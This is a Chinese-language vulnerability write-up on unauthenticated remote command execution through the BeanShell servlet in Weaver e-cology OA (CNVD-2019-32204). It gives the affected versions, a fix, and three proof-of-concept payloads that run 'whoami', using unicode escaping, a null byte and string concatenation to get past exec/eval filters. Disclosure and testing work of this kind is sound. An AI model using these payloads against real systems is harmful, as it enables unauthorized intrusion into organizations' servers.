泛微OA 多版本存在命令执行

参考

https://blog.csdn.net/qq_41770175/article/details/102821349

https://www.linktrust.net/oday/471.html

https://www.freebuf.com/vuls/215218.html

漏洞描述

泛微e-cology OA系统的J**A Beanshell接口可被未授权访问,攻击者调用该Beanshell接口,可构造特定的HTTP请求绕过泛微本身一些安全限制从而达成远程命令执行

CNVD编号

CNVD-2019-32204

影响版本

e-cology <=9.0

漏洞修复

屏蔽/weaver/*目录的访问

漏洞复现



1.漏洞路径:/weaver/bsh.servlet.BshServlet

2.



把print(“hello!”)换成exec(“whoami”),就可以测试能否执行系统命令了。

Poc1:bsh.script=\u0065\u0078\u0065\u0063(“whoami”);&bsh.servlet.output=raw

如果有全局过滤器过滤了exec或eval,会有报错,

可以采用unicode编码、字符串拼接等方式绕过,见下图:

Poc2: bsh.script=\u0065\u0078\u0065\u0063(“whoami”);&bsh.servlet.output=raw

-----------------------------

Poc3:

bsh.script=eval%00(“ex”%2b”ec(bsh.httpServletRequest.getParameter(\”command\”))”);&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw&command=whoami

浙公网安备 33010602011771号

浙公网安备 33010602011771号